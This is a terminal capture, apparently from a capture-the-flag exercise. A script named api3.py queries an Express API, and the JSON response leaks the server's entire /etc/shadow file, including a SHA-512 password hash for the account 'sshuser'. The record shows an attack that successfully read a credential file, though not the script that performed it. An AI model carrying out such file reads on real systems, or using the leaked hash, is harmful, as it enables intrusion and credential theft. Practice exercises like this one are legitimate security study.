 [revolt@box Max's CTF]$ ./api3.py
Headers:  {'X-Powered-By': 'Express', 'Content-Type': 'application/json; charset=utf-8', 'Content-Length': '833', 'ETag': 'W/"341-QKQVDh8CiN8gThj/g/HSaNfSIBc"'
, 'Date': 'Wed, 12 Jul 2017 04:20:08 GMT', 'Connection': 'keep-alive'}
Status code:  200
Encoding:  utf-8
Text:  {"message":"Added name: root root:*:17337:0:99999:7:::\ndaemon:*:17337:0:99999:7:::\nbin:*:17337:0:99999:7:::\nsys:*:17337:0:99999:7:::\nsync:*:17337:0:
99999:7:::\ngames:*:17337:0:99999:7:::\nman:*:17337:0:99999:7:::\nlp:*:17337:0:99999:7:::\nmail:*:17337:0:99999:7:::\nnews:*:17337:0:99999:7:::\nuucp:*:17337:0
:99999:7:::\nproxy:*:17337:0:99999:7:::\nwww-data:*:17337:0:99999:7:::\nbackup:*:17337:0:99999:7:::\nlist:*:17337:0:99999:7:::\nirc:*:17337:0:99999:7:::\ngnats
:*:17337:0:99999:7:::\nnobody:*:17337:0:99999:7:::\nsystemd-timesync:*:17337:0:99999:7:::\nsystemd-network:*:17337:0:99999:7:::\nsystemd-resolve:*:17337:0:9999
9:7:::\nsystemd-bus-proxy:*:17337:0:99999:7:::\nsshuser:$6$qz5T1j3Y$kCJdzHLHI18hrMyLXzrJHrFfpnyMPPNk5qGjsTzjCyUikIP5MifSO4pHnYw030fzjkDTy2Y.y588TeC.IF0Nd/:1735
4:0:99999:7:::\nsshd:*:17359:0:99999:7:::\n"}
Json:  {
    "message": "Added name: root root:*:17337:0:99999:7:::\ndaemon:*:17337:0:99999:7:::\nbin:*:17337:0:99999:7:::\nsys:*:17337:0:99999:7:::\nsync:*:17337:0:999
99:7:::\ngames:*:17337:0:99999:7:::\nman:*:17337:0:99999:7:::\nlp:*:17337:0:99999:7:::\nmail:*:17337:0:99999:7:::\nnews:*:17337:0:99999:7:::\nuucp:*:17337:0:99
999:7:::\nproxy:*:17337:0:99999:7:::\nwww-data:*:17337:0:99999:7:::\nbackup:*:17337:0:99999:7:::\nlist:*:17337:0:99999:7:::\nirc:*:17337:0:99999:7:::\ngnats:*:
17337:0:99999:7:::\nnobody:*:17337:0:99999:7:::\nsystemd-timesync:*:17337:0:99999:7:::\nsystemd-network:*:17337:0:99999:7:::\nsystemd-resolve:*:17337:0:99999:7
:::\nsystemd-bus-proxy:*:17337:0:99999:7:::\nsshuser:$6$qz5T1j3Y$kCJdzHLHI18hrMyLXzrJHrFfpnyMPPNk5qGjsTzjCyUikIP5MifSO4pHnYw030fzjkDTy2Y.y588TeC.IF0Nd/:17354:0
:99999:7:::\nsshd:*:17359:0:99999:7:::\n"
}